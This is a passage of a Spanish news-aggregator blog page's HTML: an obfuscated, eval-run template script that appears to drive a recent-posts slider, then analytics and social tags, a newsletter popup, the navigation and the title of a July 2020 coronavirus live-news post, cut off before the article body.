x5b\x41\x5d\x3d\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x47\x5b\x41\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x45\x2d\x31\x29\x3b\x32\x63\x20\x47\x7d\x59\x20\x31\x57\x28\x56\x29\x7b\x6a\x3d\x32\x62\x3f\x31\x42\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x31\x73\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x42\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x58\x3d\x32\x47\x20\x32\x48\x3b\x48\x28\x31\x43\x3c\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x74\x3d\x31\x43\x7d\x31\x61\x7b\x31\x74\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x57\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x31\x74\x3b\x41\x2b\x2b\x29\x7b\x77\x20\x45\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x3b\x77\x20\x31\x4c\x3d\x45\x5b\x65\x5b\x32\x49\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x77\x20\x31\x6b\x3d\x45\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x3b\x77\x20\x31\x46\x3b\x77\x20\x54\x3b\x48\x28\x41\x3d\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x67\x7d\x3b\x57\x28\x77\x20\x4a\x3d\x30\x3b\x4a\x3c\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x48\x28\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x46\x5d\x29\x7b\x54\x3d\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x67\x7d\x7d\x3b\x57\x28\x77\x20\x4a\x3d\x30\x3b\x4a\x3c\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x48\x28\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x45\x5d\x26\x26\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x32\x41\x5d\x5d\x3d\x3d\x65\x5b\x32\x42\x5d\x29\x7b\x31\x46\x3d\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x70\x5d\x29\x5b\x30\x5d\x3b\x31\x67\x7d\x7d\x3b\x48\x28\x65\x5b\x31\x79\x5d\x31\x77\x20\x45\x29\x7b\x77\x20\x31\x62\x3d\x45\x5b\x65\x5b\x31\x79\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x7d\x31\x61\x7b\x48\x28\x65\x5b\x31\x78\x5d\x31\x77\x20\x45\x29\x7b\x77\x20\x31\x62\x3d\x45\x5b\x65\x5b\x31\x78\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x7d\x31\x61\x7b\x77\x20\x31\x62\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x65\x3d\x45\x5b\x65\x5b\x32\x43\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x3b\x48\x28\x6a\x3e\x31\x73\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x58\x5b\x41\x5d\x3d\x31\x73\x5b\x6a\x5d\x3b\x73\x3d\x31\x62\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x64\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x4a\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x4b\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x61\x21\x3d\x2d\x31\x26\x26\x28\x62\x21\x3d\x2d\x31\x26\x26\x28\x63\x21\x3d\x2d\x31\x26\x26\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x29\x7b\x58\x5b\x41\x5d\x3d\x64\x7d\x3b\x77\x20\x31\x72\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x77\x20\x31\x4f\x3d\x5b\x65\x5b\x32\x4d\x5d\x2c\x65\x5b\x32\x4e\x5d\x2c\x65\x5b\x32\x4f\x5d\x2c\x65\x5b\x32\x7a\x5d\x2c\x65\x5b\x32\x79\x5d\x2c\x65\x5b\x32\x6b\x5d\x2c\x65\x5b\x32\x6c\x5d\x2c\x65\x5b\x32\x6d\x5d\x2c\x65\x5b\x32\x6a\x5d\x2c\x65\x5b\x32\x69\x5d\x2c\x65\x5b\x32\x65\x5d\x2c\x65\x5b\x32\x66\x5d\x5d\x3b\x77\x20\x31\x4e\x3d\x31\x65\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x75\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x77\x20\x31\x64\x3d\x31\x65\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x75\x5d\x29\x5b\x31\x5d\x3b\x77\x20\x31\x53\x3d\x31\x65\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x75\x5d\x29\x5b\x30\x5d\x3b\x57\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x31\x72\x5b\x65\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x48\x28\x32\x6e\x28\x31\x64\x29\x3d\x3d\x31\x72\x5b\x5a\x5d\x29\x7b\x31\x64\x3d\x31\x4f\x5b\x5a\x5d\x3b\x31\x67\x7d\x7d\x3b\x77\x20\x32\x6f\x3d\x31\x4e\x2b\x65\x5b\x31\x70\x5d\x2b\x31\x64\x2b\x65\x5b\x31\x70\x5d\x2b\x31\x53\x3b\x48\x28\x41\x3d\x3d\x30\x29\x7b\x77\x20\x31\x69\x3d\x65\x5b\x32\x76\x5d\x2b\x54\x2b\x65\x5b\x31\x47\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x77\x5d\x2b\x31\x4c\x2b\x65\x5b\x32\x78\x5d\x2b\x54\x2b\x65\x5b\x32\x75\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x74\x5d\x3b\x31\x68\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x31\x69\x29\x7d\x31\x61\x7b\x77\x20\x31\x69\x3d\x65\x5b\x32\x70\x5d\x2b\x54\x2b\x65\x5b\x31\x47\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x71\x5d\x2b\x54\x2b\x65\x5b\x32\x72\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x73\x5d\x3b\x31\x68\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x31\x69\x29\x7d\x3b\x6a\x2b\x2b\x7d\x7d\x5c\x27\x2c\x32\x59\x2c\x33\x4c\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x7c\x33\x4d\x7c\x34\x61\x7c\x33\x54\x7c\x34\x62\x7c\x34\x6c\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6b\x7c\x34\x64\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x33\x4a\x7c\x33\x4b\x7c\x32\x58\x7c\x33\x49\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x32\x7c\x33\x70\x7c\x33\x69\x7c\x33\x68\x7c\x33\x66\x7c\x33\x65\x7c\x33\x64\x7c\x33\x63\x7c\x33\x62\x7c\x32\x56\x7c\x33\x71\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x72\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x31\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x37\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x34\x74\x7c\x35\x37\x7c\x34\x63\x7c\x34\x76\x7c\x33\x39\x7c\x33\x38\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x62\x7c\x35\x63\x7c\x35\x66\x7c\x35\x64\x7c\x35\x65\x7c\x35\x39\x7c\x35\x6e\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x67\x7c\x35\x6f\x7c\x35\x6a\x7c\x35\x68\x7c\x35\x6d\x7c\x34\x58\x7c\x34\x54\x7c\x34\x48\x7c\x34\x52\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x45\x7c\x34\x46\x7c\x32\x57\x7c\x34\x32\x7c\x35\x35\x7c\x35\x36\x7c\x34\x77\x7c\x34\x47\x7c\x35\x34\x7c\x35\x33\x7c\x35\x30\x7c\x35\x31\x7c\x35\x32\x7c\x32\x5a\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x53\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x32\x59\x7c\x35\x38\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x39\x7c\x34\x38\x7c\x33\x35\x7c\x33\x36\x7c\x34\x30\x7c\x34\x31\x7c\x33\x34\x7c\x33\x33\x7c\x33\x61\x7c\x34\x50\x7c\x33\x30\x7c\x34\x33\x7c\x34\x34\x7c\x34\x51\x7c\x34\x35\x7c\x34\x36\x7c\x34\x37\x7c\x35\x69\x7c\x34\x55\x7c\x35\x61\x7c\x34\x57\x7c\x34\x56\x7c\x33\x53\x5c\x27\x2e\x33\x67\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x69\x6d\x67\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x38\x7c\x78\x37\x37\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x64\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x65\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x35\x7c\x65\x6c\x73\x65\x7c\x78\x34\x44\x7c\x69\x6d\x67\x72\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x30\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x37\x38\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x62\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x66\x7c\x78\x35\x34\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x37\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x62\x72\x65\x61\x6b\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x35\x7c\x31\x38\x31\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x61\x37\x66\x35\x7c\x78\x34\x45\x7c\x78\x36\x46\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x34\x31\x7c\x78\x36\x34\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x39\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x36\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x33\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x65\x76\x61\x6c\x7c\x69\x6e\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x33\x32\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x73\x6c\x69\x64\x65\x72\x70\x6f\x73\x74\x73\x7c\x33\x30\x30\x30\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x34\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x34\x35\x7c\x78\x35\x46\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x36\x7c\x36\x35\x7c\x36\x37\x7c\x36\x38\x7c\x36\x33\x7c\x36\x30\x7c\x36\x31\x7c\x41\x72\x72\x61\x79\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x34\x7c\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x33\x39\x7c\x36\x34\x7c\x78\x34\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x34\x7c\x4d\x61\x74\x68\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x34\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x63\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x41\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x33\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x31\x7c\x78\x34\x32\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2VTJ5R);

//]]>
</script>
  
  <!-- Begin comScore Tag -->    
  <script>    
  var _comscore = _comscore || [];    
  _comscore.push({ c1: "2", c2: "33012088" });    
  (function() {    
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;    
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";    
   el.parentNode.insertBefore(s, el);    
  })();    
  </script>    
  <noscript>    
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012088&cv=2.0&cj=1" />    
  </noscript>    
  <!-- End comScore Tag -->  
    
    
    
    
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>    
  <script>    
  var OneSignal = window.OneSignal || [];    
  OneSignal.push(function() {    
   OneSignal.init({    
   appId: "ed52dba2-c4a2-4a96-97b3-26e12506b3a7",    
   });    
  });    
  </script>    
    
    
    
    
    
    
        <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150364048-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150364048-1');
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"v7F8u1hNdI20fn", domain:"myspanishtimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=v7F8u1hNdI20fn' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1149401647570394619&amp;zx=ca28acaa-7080-465b-bf1a-3269833cb1be' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1149401647570394619&amp;zx=ca28acaa-7080-465b-bf1a-3269833cb1be' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
    
     <div class='back-top' title='Back to Top'></div>  
   <div style="display:none">    
   <div id="popup_content">     
   <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>    
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=GermanNewsHeadlines-SportsPoliticsEntertainmentEtc, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="GermanNewsHeadlines-SportsPoliticsEntertainmentEtc" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>    
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>    
   </div>    
  </div>    
    
    
    <div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1149401647570394619?po\x3d5064070025515058601\x26origin\x3dhttps://www.myspanishtimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.myspanishtimes.com/' itemprop='url' style='display: block'>
<h1><img alt='Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs ' height='41px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNEkQEnBxgZ-g-RqwNjc1oDxOqj70LfIl_xyFFShVDSjheGrSTSwo285ro-Q7eLM_06uBlGknKClGZ5sEIH8Vdi8NY-ckR9rb2yPlneV-hGIIzhkEY3QVfw36V31ZdgZyjaUAO7ktSW8/s150/logo2.PNG' style='display: block' width='150px; '/></h1>
</a>
</div>
</div></div>
<div class='header-right' id='header-right'>
<div class='ads no-items section' id='ads'>
</div>
</div>
</header>
<!-- header wrapper end -->
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<!-- secondary navigation menu start -->
<ul class='nav menubar2' id='menu-main'>
<li itemprop='name'>
<a class='active' href='/' itemprop='url'>
<span>   Home</span>
</a>
</li>
<li>
<a href='https://www.myspanishtimes.com/search/label/Cultura'>
<span>Cultura</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.myspanishtimes.com/search/label/economia'>
<span>Economian</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.myspanishtimes.com/search/label/internacional' itemprop='url'>
<span>Internacional</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.myspanishtimes.com/search/label/Opinion' itemprop='url'>
<span> Opinion</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.myspanishtimes.com/search/label/Television' itemprop='url'>
<span>Television</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.myspanishtimes.com/search/label/Videos' itemprop='url'>
<span>Videos</span>
</a>
</li>
</ul>
</nav>
<div class='clear'></div>
<div id='content-wrapper'>
<div class='clear'></div>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://www.myspanishtimes.com/' itemprop='url'>
<span itemprop='title'>
                                        Home
                                      </span>
</a>
</span>
                                  / 
                                  
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://www.myspanishtimes.com/search/label/Television?&max-results=8' itemprop='url'>
<span itemprop='title'>
Television
</span>
</a>
</span>

                                  / 
                                  <span>
Coronavirus España hoy, última hora en directo | Médicos denuncian una campaña para saturar la Sanidad y no usar mascarilla
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://phantom-elmundo.unidadeditorial.es/1f5c337f07ac96c3495f79d9259796cc/resize/1200/f/webp/assets/multimedia/imagenes/2020/07/28/15959169027098.jpg' itemprop='image'/>
<a name='5064070025515058601'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Coronavirus España hoy, última hora en directo | Médicos denuncian una campaña para saturar la Sanidad y no usar mascarilla
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02386368931656345505' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02386368931656345505' rel='author' title='author profile'>
<span itemprop='name'>
Team myspanishtimes
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.myspanishtimes.com/2020/07/coronavirus-espana-hoy-ultima-hora-en_51.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.myspanishtimes.com/2020/07/coronavirus-espana-hoy-ultima-hora-en_51.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2020-07-28T19:43:00-07:00'>
July 28, 2020
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='https://www.myspanishtimes.com/search/label/Television' rel='tag'>
Television
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5064070025515058601' itemprop='description articleBody'>
